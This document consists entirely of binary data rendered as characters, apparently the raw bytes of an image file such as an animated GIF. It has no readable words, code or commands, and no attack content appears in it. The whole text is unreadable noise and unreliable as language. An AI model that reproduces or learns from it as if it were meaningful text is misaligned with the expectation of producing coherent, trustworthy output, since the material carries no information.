�xb�xf�U��2��V]�U0�C��iJB�5�,��9�1Њ����)A�ρ����0Vc\r���y�WaȸZ��#x���g�pe)�a��~L�a�1p�>ȃ<h�rmJ`�V����p&�s��py�@n��wtG4�`G����W��T.ՖQ�Uy)`C�a`���7~��R }�!�PS%}�驞NJ�*A��%9-0L��_���oIoF�O0��� �Q��O0o�)���H�n�u�x&K�n��c�{�h����qa�w3�4J��v��@ �!%�(���A��*����k$&#?UW���v�c��)�4�Ρ�Yji�f��V��
��/ R귣:��h�b`����"J��V�fiC��w����Q�yi� `:5eGB$�%�x���h�G`�%w�Pi\q��Si��j^��H�/��Zq�\�j�V� 4�`!g2r� qu�Lp��US�%8���Q��q?@QbTFe#��Iu�����̚6��2�)�����@Z��R*sBP_�E��^�@��E^��2� 6/�r'w^��A�f�fs�K2�]TeaCd�J�yG�i����OʙK;ޗV�k��i y����|�6qD�t�Ѧ'�W�)�zGp��:�j|�(�Q�@��;o9H Rjf'��Vk�@}g � ӧ�a3�{�T�&�QDäD��Xxb�"D��/���l�W�Ҥ�6� �GcJ&�'6 %�/2;��,���z`s��M����-���y`a`��{`��)�/6�(��߉���� �00_�Eoc� �jd�����zW�"�a�KQ��{�k�4f�q��q�K�.л�� ;���M�)�C]�5;AԻ�VЪ4�)�,��D�2�e5�&�	`���2���� �%f�X�bTG{<[�Ҥg�/싢*Z�Α5�s5W�h^5�Z���P+T����2�J�z(V�g&xTg�b��u��f�q�O���o�O���0]�߫��f�x�bP�B�#��<�/K��8��	� 	 sF��F\�#H��E��5�F<^I\�W�2�[�Iu��p�c��*�%��!���q����u�M�d� ;jRs�&����ho@@�]dcQ�6�6k��GL:W�E��+�VC]^�:���q6Us;
R�q? 5�����<�B<�@@|�K��@�f@�>�� XUpY���ֿ{Z��jk�l���aJ���(���p=p�\���� ��l���{���b�0T���0DpA̡����Z�jnkvb`���D��A8�xb�	 �\+p`P���~�ʰС�Ƴ�Gud��2��\+S����w���b,3�r	ylBڇw2Z��|��Ҩ<�~	R[�B:� [f-Fd�L`��Xp�ց�X�'Dh�P
xV`�mvHt��%��"v�����<�،���~��~vՎ@]p��PUpA �U\5b����*@�J�x����݉wz�F&^�%�}��~0u���V��tK�1���Wr��X��G4)���jD 5�c ��5cw{����J�a0�mR 6p#V�t'�����2�Ўh�&��WPu䏒�&��W�&��*�܀��VGj�F�'���[��2���GH��`�ݸMx\�a�Ծ]�[eE�C4;��Y��-ڡ6��=c�mՇ8�]Y��>�;��tG�^(�⍈�<�-鵊�܎3��m��Is�f47�I_qld�qNqz����bn��9`o����Ւ,	�Z�xl��7a���?�5�s��54���5_�ꭔ���u 8�2��j���u����A�/�d������ྍ�a�!8*�5���=ceWjB yB``�Z�������[�D �XH��4�2�o�ipOHޢ��-;>\�:oI�b�b�q�MbJ�yB���"�֌S���=]���(f��i��b�4܈Z��WýS4���ڢh���̈́wb��*��w����%�l���-�4�lL � �w�,\������:܄ޓdEP�65�@������Vı�L��F�!�/0�J�8����uvU�s���	T���9Rg�U��X��_�vZw�K�[ W�[D����Rj����k�'p��e�'�ݪs {TA��cAt�워��OPE#42ܖ�5�Wȇ�}�s���dg�~ˢ���`#RQ�����Ϟ�����\��V~Ze��<~��(����2+	Hs7wU�vـ�jV��f�����d�%L��L��O���Wa ������+ �!.q!'q�50�����μ�����sFGP��Q[6����W5T�c��_n=~������&��/�� P��ǆ�D���o_�5��hS	  �o؝>���u�J��� 7��s�Dii�����_��0 ���	� ��DYG�� �End+7����C6�c������\���a\Z[Z�	>(Z��Jaa.�c�c���c	a���cB��PBP*0cB�	����b��ԃ\��ي [c\��Z��Z� ɇ�	c�ʥ���?a(DP�9de��̘a�B��01�hv��l�$}�ƅ�B�B�5��E!�L��ѓ>I?&����.C�&��ɢ!!(ƨP�H��w.6��OK�Kb��J��'�~�����}Ӿy�Hd�0��"���\,�\��P�C�x隊��l��<�A�00�:b��QC\|�0̆��Y�oeŅ��� W�D<a3�m�7i����7���Z��rq�
B�G��A��̙B��(Է�c�L�;W�P�aU��E�S�P-#�ub�l Z��;p�)1�+B�T�����&��A�Vx �!bD �$U�
ZW�f��H7�!�  �
c��L#�x�Va�T�K'mE����Xc~�\�&"2O`%`E$��@d�.BrH2T�rl�3z=�B�o<�j?u]&�
o��� �00���0��!Ѝ!UH	���&?N8ǏT?
A��t��H�Y��}�D���$�s���?���A2T "��``Hbc@a�4� �� +*��!Vt��xyy�5הt%If�H`���6�}�bO+����)��+<�p�]�1A�29l ��B �d0���<���Z��	
)]��F+�ჿ�B!�\T�mTr�e Dp�;��h�-G�{tX�0��t����4a�;,k�K�0zr��wԡ���EeQKK�cP�"G��!bX��Z�, �������Qt8����4��H,\���N����V'��f+��L.PQ�NF�TCQ���0&��&��͸��!GtP/5�)���"�u�WR�K!�@��=�<~I�����EK*m�Һ��4&��/��+�y��7�#�B��0ܵ'�xb�@�_��Ӓ�-�CT��ȧ�1��%�M��r��E;d�����Hţ���[:���3�F P�Z�P��b�)�
Ȏ:@�e�@0�[d������ �R��e8�dj��9��,[�D�fȅ�*$��
�W�o���(� �l">I ��9�j�?��r(4�SZ��o6B,,��c��--t�h�]lǊ62� ��T@�?��
_1U*恷4�"1Ѐ�a��	Pa�db0�x��� ,C��t�z��G±��K-������z��f�ٍ��4�PX-$1�p�P� "��hmR@�T0*p�:(��2U�+��#s�x�� ����貀\�����&�ȫl�'�7̨|�c�Xv�  *!��4Nh;,EK��x���i�4b8��|�!)�IF4 �� �@� ��@�>a�EA�)�Й��x1Xh{Xޙ�桍`���?J� ��qLƬy ��$�Q��AM�<
ҏ~�  !7�g�#l$a�"�7�B�#�-E%�8�<��$�M _А�M�(�����b]�R��W:Α	�T&�B�. A�"��lF;*�1`��$���`H}1b_(�6jڑ�4"5�4�ֲ�^lg+��"��UDR˾%MD�0�*ѤW.P��Xx����jU�z��Z&<�k6�a�=ԁt [�~�0�
�\�Ё*
�>LX&�\�Q�J6� �.�����WCz�b~��J���in���Z�Q�E V��`���>,��xF@��Sl���»1D;������8α�s\����@n�k��� ��HN�����dF2��P���-���(r��le� ��,��"
@�2�9����Ed�]�s�  g@r�� x��9�5Ȁ3���. ͈����l� ,��|ޗ
-�.#��s"�i9#��C�?g� 7.��}�t͡�4>Y�N[�K�t��iQ�A�u�Y�aw� �0��-�kJ[�م�u�LmE@;ϻC��M�kg��Ȁ���lc#��δ��gi�'��VĪy]hX �y>���qZˉ�u�p��Bg��d�4��=j�S:�Yb8���Lg�ᚆ����J��] v"�-gA���'�(��t#| ��E�j#B�/�ƐrC��GEʭr������pd׼ҍ"y��t9��(� ��u�S� �v"��B��զ��]�uQ��,͎��+~�B;���!�n���|�3ѿ����n5�M�p����rN8��n���Ω=;�����r6��vt�Z�37��+=uC`�����w؏=�17����t���������z�[ �1�t�n{D�]�k6}��x���D�>6����}������r��>͆����_�ś�V���ajd#���'��#�m�#b���
�7q�7��n �z��kP7u�Wg��u�v�7y�@v��~r�t��n��v��}�u�y?W����oT�eU&}�W���q�x ��z6Gm��o��w){gw�Wm��xӧ~цp��~!os7��VpW h&��w�f`r��68x}�xH}�Vs0�z
()'jV�kf����g��|-���'~��s��g< rK��&��6�n{u�s�}�(t���i*(s���8n�Ɖǅ}�]���s��f�X�qnw؀����gOh"��f�V��Vs�f٧i�h�}��j�wr�Xh�X~��ngnxa�p��qtVs�Ɔ�k��|8(g,��R��$x^ӈ���g���ry�f��i
fy�Vh�fv�ha��F��vn� l��u�G�&r��k
�i�X��Y�h^�^|�m���{8l��ި �5pk��p��v�\F����e<f1�hfvh���k�n3��c}Ƕ�<�fxFf�.�e��hƔ4��� !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,   � �  ��c����U+2������������������������������������������c����������=������+c+����^c��������W�+�����ƿ�2+<���������	����+V�䟼~�$��B�m0��m�>���ȑ�GR��d�	>P�L &AʗzT�B�&1j�Ԁ �K1b�����V,����b�&��dU�W?j%���ׯ�* K���
^̪�s��
3�ܪ��.��x�XAuo_�+�BaZJ�ÆWX
��@Hu��2��:C�a�:���BsBP�����ޭ<2�͌���b�M�qd��޻YR�(z��mζya�C.�#��:k���gX��� 2��G0>|/�����M24�7�\�b�N>�҇r����{^�Qy���G3<� B�ل@U@���e�=������P%`E
��P\l�&�����H�Y\g��M.��R.j��\��W��-Q�P>v���P�:4.X�S�V!PFհ��3:NxK��cZ:yQ�p8RY�:�g�[U�S�(�
���B�P`��ܔӠcx���4~�U�����Z��訃�ze/\��g����_A�+��"����!0���f�fkd)�h"�^�ZM�� �n��xŮԦ&C)(����z
ax�m^�nÓ���ZVxa)U �¹�z!Z����f�-Ui���K����Kc �p�E��ݚٛ*��C,N����dp�5kf�C4�/|2���\��Z� ڠ��Sz�B�X?�[�ib�t�+��_��5_O�k�9�4�5�.���<�`Jwcp!vb�k�U���r�h����T�<ʔ�	@5C�=�H��)Ff����a��!��rk��[�y��{��j�ݶ\�TV�M�>sW����'U�57ɵP5�f��_��d3��V��<`.|�q�����δ ���� ���a�kf?�k��=���nC� c{�V�觯����~�(�K�(�p�\��?�Yz��LW`M�j�D� h�&��*��0>�MP��$װ-AQ���F�� &$%�x��*�G.��e8̠
5��t�����H��0����ؓ R5��Ōw�Ғ�HE��`�{��v��寊`c[��1t�U/��H����#���`�6+� &Z����
9p��:�?�@,0�7ED!8@���͏�ģ@�B���;3S�<��<͌|�� %�d��RZ₱,�c� .���E
A��0'(E.�@ 7@�0!�(�|�,�JBxo����S�* (�)X��Ӭ%P@�[�r��4�0-@L)�`7(@r�Kr���\���0lfSlmT��9��|��9�	YFF�L٥t��_S�U������q+�4����ό��fNI6�:�H#�HH�R�1 d:��B�B��~�uЁt�?��1 M�8 ^�T]�����Pu��Z,�����ݍoZ��R��Tj��{�^�@�^ޱ�zl����@	���_�
���*�N  ��F@@l��K�6V�w,,4�V>1Rf�4�����	zի��xg��� u"���*��b�qʹ� �
�WS��D�h,�iK�r���f^  �='9��R��ķ��%���"�Չ��)D���R<`�.@/jK~�
օ����ur~��mKt�_r^W�
�:#�^��wݝ\�ꁵ� f��BG�����ap��b��XC��b�8 %v����R@�F33�,c�O�@��Y<c�X�PD���ă����� ` � �|[��ozd������+@��5�r]��S�k'!0���8é�_=ט1׵��'!�,�l���aւ�� >��b�@Ys����2�-� �_�W� =1Rl���{kW1kф�29W�ak��(���-�	8����+D8�O����f#�zC,-��-蹻G�CC]_S䍐y+5qG��Q L���c�0v�m+(u�8�h�Y�f��P�	2o�r�^�;p�9����ԡ~u�D�R��ԡ:�g�Q[֡B���x!hf�����	���`P�:��[��l��p"o������x���5O� �x��ڑ1\[%�G��a���QY�5������R�=5�[���!�u��j,	�#ױ��`��3y�>�� �����뭵@�^�ו@q�����i[� �#� k7}^�7U5�8���w�{��;���r�c(���:�M��yt��Ȏ?��Db�+)"k�@���<�A�N���<�0��/�
� � ��z������|����|f����j
.���c�v��������RUA�Ӭ�:7���3���t�$������}g
7.PUZbx��J�\��'\�]Kc�O`L�{c�;�9�k�uFEawNd�pZ���q6�pE7�_�5m�$L0L�;mt�\޲��WW ����?0X2ff4c%]E��G��VPn#�*P���SB V��K���O`h��r3�?��^���d��V�|�І�5I��WnXO>��UH�dn��'�.�n8o|xGn�X�`5J��a vc�Su���0����g� �7J�Q�Du�Sy�D���� kv��l'�2*�,�*N�~�Vj2�Qԁj�6>�g{s劤�O�4���-�ib`��w���߄a�RQ�4v��E���j�5e�-��T���T`�P�vWb�;�'9�THU|P|��x���TIW|��0��*�����|�TNuT��&9�Fen�V�8
�D�XJz�pG"9o%�G�tKf�C��U�+�E�H\)�$yK�`	�r��a�9�66)YI5H79o�E�vg2�����N��K�  ��ޑ%4�2chS�?�D��n@[�89�hf}~'^�4]��N�e]И 10Pf���xQW��0�tXf@	j��e;���j9���'���	PK�6I��y��d"��7�n��7�E�c�����8�N�M��V�#\j��jI>�Uj�z���(i� O��8X����	�}َ��R R 2� r�Ih!}I|��yĵ0��jZ0��y	��_�]�ћ������o��n���bWjVj �oV� )�)� �rޢ�Z!n�����u��Vu{��	`I�� ��(��IxFI�a���0��*:v��i�`�W���w��Z���^�4\��SZtgK\�-_� _��Si�E1������ �EP�_�A�� I�?�2>����l�ay�ZM�ia���(�`�tZbv����xjF+����5H`MS��,�n�U�6��$6K�ck�u|�fJ�GZ 2���u�1p���'d9���EvF>�j��g��[0W�CD��Jq_c�	csd3f?��U'jbUg|'cs:�t*Q:��[�e�W��Z��uT�Dwu��&5�^�����Wf�q���Ȏc`[Һ1�-�.�R���-s�r�3C0��fR�H���g8����|���E��0��g?���⹓�3$m0��jK�M�u��5�4�h�����A�ziyVp��7�%3UD�C�X�$K�Y�Z�Ik�����;`�Fx!V��.PW��8!jF���wq�	q�q*�p�``���3&�p[�� ����G{Y[
:�E0�E3C���K�p���s1�	���s
fr�R��~��O��yy��f�'"�L�(�X�-q����O�aqK
��m��eV��{�8;�]�0N�0��j��ڕ�A���I��ȫ'c� �)�D������k
[i8�KAۅC�}t����k����q���õ[+
���F�0�7���-[?�y�7
����a3cgX�g�ƋFT8�4.��>��foE�;�r�06��cwŤ��k��a3�x�F��j��˾���� 7��F��Y������J��E(��m+3�9Pƴv��I������M:�R�,E��Rl�F�k�&�;��j�y;4��|��� .u��M�˫-.Ci�Sh�b�Xh1Į&3��e��M�ɎrJk���hLJe�4�D{Jn��A��V31��Z�Y�XW���G WM4�F��3ȣ{�G[��V%}Ň}�<��v{ش��i�'6��`J��/+�6�ɦ��0�}�\\?�(?�D�b�D�#G��d���� ��� c�� �%�c������������rZvqW
 �y"ŗ��Ьd�fqG3?�*1�T�쬡�?�VV}Fzww�-v���\В7B�PO4��D��-�� �(ʃ@͢ nB.,{/.B�н�i��Ve�>�I0`��&6|�n�po�� ���c�L|f�}�*�2Jd���ysGp�
gϷ3\��8e��0@7G͠�-;)m�-��g����b��Ԭ+ּ�?`cu�h}�43 '�m�J���\-�x�|0�C������ͻ�GU}�]|v|h�M7'�1���UT�� a ʣ���`[�=��S�g�	\�]V�s��I�n�vo�]]zZ�G�%�M�-��M�'���7g}(B
�wG�����}~Zv��,
V0 9���V?�� ��L�x� B0�0 0�B 8(6����=�T�����\i9?0�77
0J�є����� �ͩZ����U��ӌ�w\��a�s�0 pwXid^*ҝ|���w� 9V7�e4RpoDթtZ���B��N]� `g�j7��O��Z`�M^�т��d�0��k����F���T.E��1�]�6	�m��ľwf �����u8��ˡ��Χ�]	��n� Tp���a�Gh�D�9�̪��ʷ�[D�Z`}`����a0ߜ����ͺusr*>��a3Ń_���T��D�� ���s�5��S.��9�%��m���K5E�1�́~���x�WR�Z6 ������&R�P�� �b�p9݄���,a�c K	6WpU� � ��Y{cP�A>X-u^�p�g��%H(�b���и8F��v�g=MB��T ��&
Y�y\���E�D��>����'>@h��p�a"� �͍�m~w7-�ʚ���;I3WD�}m��� p�j�_9�b#�M� ܤ�#<gSq���l�.`��-O
d�kH�L��ۢ0�TV�ώu��VWӍ�P�K?
�o
lJ�xkl���ihw�y_W�� ���)c /�����&��Y���R]fL�U���+{_�~�fg�VU|y�Vwk�y�Oi�*�W��� �_� @�_��g�.�JQey��p�sg`�;/�F�jw���	�+W�zo�(� k�/0A�O�����" �P�ȇ��Aa�rc���֐������c��͆��G����w&cS� *cc"c��" "0�.0a\c\�c^����������c^^WcW^(/(6aD�.�/�4��"4���BY:������ݤ^:��:���A�:��^���������������� 
H����"��6�u��P�F*��#�u�x�bT�]R�T �T*S
�M ̘52���� ��2��x(�P�4�Y該b(Le�U%�CK��L�f��BuժQ���2e��@U���Tm���֔b�,kJo����uj����=��8�\DA�vዸj�S$���٨:+7U�U��u{*��2f��=3d�)Q��ۘ
^��{�'G� EK��4i*�)ώʛ�T�*�`
���R�c��zr/L�~f
غJ��7�|�ƞK�x����E�wh]�!��S|c �z�qu�b���nc� NX_O�9X�~c�']�L�5�}��R�yp-�Wl�XGWW�g_�,�`c�"����q�7br��~-��M,�!�4"I�t8Ψ"�!zF�V�"XS"���I���1e()�(�CL�^�D����	��]��f�:B��(�4�����9$����_x��ct��e�W2��u6�Yʛ��U٥�I
Tz�Uy<F��j9R�h��"k��\�g��:�UO]�"�ha�8\�d���R�))��yHe�Uf�TinZш�!�|fIV+"2DQC��㐷�4䵡�vH���i�3��[��;��;Ji-y���nG")G�������Hlת(��㐻*��z\����W�����K����b��*�`�֞2�V���F��$��-�ù.�Ծ���=�5�V��L��eAă�X}�J������]iA��=S�u8T���T�E�b��%wv��ux���"w�m�zǒz��,ZZR^z�̪��)�'}9ssx(�N�fzuSI�W���c8[:�y��T*q����Q�_�0� P9�����|^���	|Qt�M�v�x!��K^\NX��X���i�/>�	��O�L<�i��x�o��(<�G�!>Ei��:��5x!" !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,   � �  ��c����))Y�������=P���������H���H��WH���������B����HA<<W���W^^:���c+¤�+�W��Ⱥ��Ӫ����)�H�:^�K^c�߹H�P��#K�ꥢ߿�K#$��ܽ�^�!nſo���F��4!H j���%$��H����A�%���⒘,�L�ƌ/��	��w>�˹S�8�A.l�HԡQV��-T� �89D���ǕRwR���\��}�e�7���x֝ƴ7�xdaJ��ѻ��AٶW��$�X�\iR�I����%�W�G�dN��e�8�t\�+��xS7M�:�S7V�h�C6m�<��@�+7�&����7�g��q&�����;��Zں)��x!����W8�?{����+hr��/���Η45���A����栏�_m`w�6�!Q`�YܷĂb�s~��TC@h�o��U�BU!	�'C�$2��c���	h�*�(cs$a8�0c3�9U����W;Yd�\���U(f��<,X��*�C06��[&��Y`�ŕ�Z��?�Pfa_�Ƞ;�xE^`��A2<8'�|n�ĕF���^ޡ��0萟z�GWhٌN��	�n��!Ŕ#����Q�d�����>�:��~�����χ��֮Bhj��ɴD�{�G���}�y�}>6�İ\^�_�\����Yz�b��d�`��B(Kj�]:�kTm9�TԶ�ߚm��\�My�Xr����un��,ת/�����V�D�+�'��?��KT�qN<ܔ僖��Ԫt��� v��sUȼ29I���˾-�����*�\�;��j�2�@�G	q�REK��3��;خ�D���i2\ݣ�?�#�ƛ�����ă�"�]tӝ��^�+��Z�D�{ϜUe����cH���a�0F��]��wu��tH7x<�I�x���?p� Fd����B� ��NN�͐+:���~]�xIB���x��K���7����Go<� ���[�}������o~����/���l��BO��Mo)J����@_R@E
�ﯿ���H@!� >0`
��
�>��@A
2`}̠7��z05(C������Z8!	KH� ��a��
O .�����apa ��`(�R��Ut P���+L��� # �@��b:E+l�F`�r8*� !hB��'F��e�@���>��d�0�!bH$�H2&2.`�r�H+t��Pd$�`�N:��E�$$
 �������%� F:R	
BIH��+,b1Ёt�����'�qB����K@ �a���Fm!�Z�B �� �Ā\��8��jx�1����0����^��͈O.BQ�.�g�I�}�;�gP��az�� A��ωz1��̨F7Jx��䨀�GD*��b��##���R�ĤIS�����Ӱ��� �R���)����*��"��H%`� 
���q�  �P�<�­n�^}aV�9�0Tu�f����FWpa�Dt �j��0����ƠW���{��� X����%� k��:�E��	(��A�cH@fǐH��rA��R#Φ��\@+ QX�a�.��j��@ ���+���+4���݀k1z� �ֶ�]@[��ݶc�3��\����\�@!��:��[�����8d�]�ܝ6�8\�l7+�*��� nm�Y�6��U���-��GA�c̊Y����)�
fW��Z`d:��wԐ�)N�`˽�	���+��
u|qյ��8�.�BCd�}���C��u+d#y�2��4� %SÙ��@w��Ceڅ@���bYvAU��ƺ��E�<e\uOx��C"*��x.���g<�LF�b=��>���s�_o¥��q���?@����ȟF�	�`�Q�=�׏�db�m j&��+&�fygBt@	O��D_��0J֗{4�d�ؐ'�q��v�4���=��"��*�rlT,�l�>�Y�u�'gI�{��$D(���1��nm"70�Β�C�*T��C  ��0+Y�&k�Ұ��4~*�W���m�Ku,���o�a
�K,GY�$�Fr�|�8d!X�L�,_6��fEvYf3�B�P,�_��6/�Fa	��η<�VX�%�(ۀ�֊�M��t.&�
\T��#�t`���������U�0�:����"�a�z�e�c"�ٔa
���sV�9�Ixt�Ж6Ҧ��iK�1����0M���
�Gydf;;�����i�>����^a����'�����\�_��7��U�~��Kz��p�Iȱߥ�y�,nu�U��D/<9�8��3�ݵ~t���B Rހ�����!\�~���g>S��>
@���d��}�?{ �W���%z� Ow���E�E0�>w!`	0a��� ;�0DD�NBC�Tx~�A�b�b"dW%xK(H_�:"ւ.�S�o3�i�h,T3�� ذʒa��aHV�N|UH.�N<DH��S�S��^b/X��pV�uV��V��n�X��M^8*�_*@g�U��U���C.C*�^�����u�Dz8�Uh�W�W��%���~}�q$H�0BvB����tb�d%WrE�q�&S��`A(X���H�ք-5�D7�wz7rD�N,&Q?0P?�Q\ *��( Q a�F��L��&QB�����C�Ҹ�+td�0P�c O`��tBa�L\D�N m �t����a`��w(BJx�Gr�WBIds��A #X`�xrI���A�xP8er�hwϗw]�
�&jc���X0 I/uh�uyI� 1� AP�������r#�D��E �捂CF0YOȖO�F�F@c`K!tS)Yz,ɒ�j	y7
�d%��H���Hr*�MI�ؤMHffuS_5���5tM����r��_E�����'�B.��P_�5�Ey]TI�&r씊t���d��Q6 z�d}��(�M1��� ��zf�Va$0���|E$���,�v�w�C&�钚pi��	���l˵rnf�@F��`��Yd�i�v��E��_.@����iJHB?G��
4�C�(CDTD4��o�dO9� ?6P� P0���($r-�w�ɝ��FJ�_X�@�PT����F	 @fn�w*�Me���
@0gl�n�VB�  �rmN�U&���dd	�
��o��\Z�����pDo�N,�oU�������vw7���� �sm��IC��w�	���n��\�Q^$�Z�5 `DڤBK�J2V:TPd%��h�:N5�UwM�&do�� �Ԧ9DݦY�Q�9&� eiB#ZdC'��0 ���>d���c^:�4	� /���n����yA�)DЂL&G0���F�����5��h�L��bf ��%.ȩ�um��d?�Q��I6t�Yv駂��eJ�S�y��ժ��_�ɢI��Hx��is@o\� ���V��Ъ���X�f*j�zD�����lڦ��NGp�e�s0@\�Iu��NDgBc`/���
"�D�8DD1 B n8�T��wA�a���x~�������G> D��L @v"�o������GdD f'���dk�PC�DKu�|��? ��B0 AVB@	4ti`e��xb�C=�SIW�6vqUvZ�o"��ي�G�B�ӔXY�7tS"۟��D.ځED��vz�N˯�U'�D�h @v��\5Dc_iW�B!������(����dCHvb"��KT�0��ZW���Gĸ�;	������CZЈ?�D� \e=����D0�(� ��
��«g�@��;�[�^�W ��;��[��{�؛��`,`�IB���Ԁ �kMT 껾��  컾!�
P]p��� �
� �{�`! ���5��@���྄�񻾂��L���K��� ��  ��<<�<AP�\ e;+��<!0���{��Q #����#��� �(|��E|�3�
I�@F��L��T��>,,�Ūp��+�0��]��^��5�
 �S��O,5��\���ŭ��U�
2<�� `����H���������� ���`����,�)��|�� �]�ń��`L� l�F<,�����c�
���l�mʙ�<�o��c`����԰�\L����,�\ˌ�
�콦� ��w���0��ĺ��Ԑ���ӌ����c`! � ���¬��`�`\�L�,���,ĳL�(L���Û�Ă<�<�%<̼�ꌿK\���L�c���,����k�����<Ǽl��\Ό����
�Ѫ��=��+�l�=��(�ˮ�|ǃ��"��+��!]̫�ζ�����@=��l�Ґ�c@�a��7���,�"��w����A��,��N-~��I�����&}����L�_�ʬp�Ԝ�W��Cm����
�J��O�ԉl?-ʎ\��L$�֬�ҙ���p��_��Ӭ ��L�l��|�e<E�Ӫ��n��B֍��`�
W,4�	��c�����I<�&|��;��kՠ��]�]ګ�Ȩ��[\������c����
lm�]�޻�^�ʤ��uMv�ȶ�Ȋ�ċ������c��+ ��م�ۉ��-�<]����Ґ��bl����BMއ���}��܉��q}�<`�K0ݮ �#��E��p=�\խm����ߺ��^ξ-����|��L�ĭ��l<`�K�~�g��ӹ��ӝ����=����ˊ�]=�hm�l�3�Ь����ʲ�Šl�}J�߬����`L�e|�Xm˜��b������in�F���d֘l�O}����D��z��4����n�pNJ��I��5]�||�),����
P���z��P����(]�=�E޳]ܴ3�
p�s^>,���W~,>���-�I<��<�����`��KǷ���L�N��n����K�A0�tó�ώ��L�  !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,   � �  ��c����U+2������������������������������������������c����������=������+c+����^c��������W�+�����ƿ�2+<���������	����+V�䟼~�$��B�m0��m�>���ȑ�GR��d�	>P�L &AʗzT�B�&1j�Ԁ �K1b�����V,����b�&��dU�W?j%���ׯ�* K���
^̪�s��
3�ܪ��.��x�XAuo_�+�BaZJ�ÆWX
��@Hu��2��:C�a�:���BsBP�����ޭ<2�͌���b�M�qd��޻YR�(z��mζya�C.�#��:k���gx�U��m������`���|�r����g�E����������/��x�W �}4�3"��}�ETT1�\��c�o�qhN�%QV$�P�
���66�`	zď�-��gq��bt7��RJ����}r�^>�D�~@�`�P2�C1z�D�� B�Q5,e�̍�t����N^T \�QVQ�G�v���y���+�g57��^� <�a~���z&��+����R9�:I�Dj��J*d�y�^!�p�zfj�Fv��$��Ũ�T���(�W�jlj2|�L<mӬ���*�^4�@@��^�fd�@%��aK1J�t�nѳ�*�Η�b�jfj�K���8��ZG�{����k�����z4hz1O�!:�Mb�Pm5����c�p:
T|�\�5��D�L�(Jr�4��C��V;<�)"����Ҁ^�(��>$ ��`��@��LwT��������L�K��D�,3���Dw�����IUa�Mr-T�d��Z��؄��&M�n\�%����Ҍ �G�f�fvAᅻ�Vh.�褗n�騏� ����L0�^��l�^����>���{�ǸD�����|�XH%E�]0)W���0��3�0C�w���I����$qC������8��CM@`�@ �@ ��"��~�@��Y� �6 ����
9p�:@�@,0��9�� �Ar0�t`,��RZr@�B	c� Y 0��`,x!P\���E
A���)���"#��9����.zqN%,�hp  aB�`�5v��S�:�F��vKA���.��@B��.�� 	�An@:����B0* `9��0��#  !@j2�$` ����R$ E9Z.�.P;P�]�r���d%��  q�W���FF�9�V�:&�ʄ&P:���@�@�C��aܡ`d6@e�P7��Cb~���'wVI�^l! Z(
������.�@P��! � DU� �(B] T��$�D�����hR�P�>T�
���Q�B���NK�-\�W�B)�@ӓ��:ER����5��ǩLp�� �N������H�Q�����d�j)|
